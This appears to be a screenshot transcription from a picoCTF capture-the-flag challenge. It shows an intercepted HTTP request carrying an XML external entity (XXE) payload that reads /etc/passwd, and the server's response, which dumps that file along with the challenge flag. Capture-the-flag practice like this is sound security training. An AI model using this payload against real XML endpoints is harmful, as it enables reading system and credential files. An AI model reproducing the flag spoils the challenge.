 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:62200
3 Content-Length: 132
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:62200
9 Referer: http://saturn.picoctf.net:62200/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE data [
15 <!ENTITY xxe SYSTEM "file:///etc/passwd">]>
16
17 <data>
<ID>
&xxe;
</ID>
</data>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Sat, 21 Dec 2024 20:18:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0e13660d}
29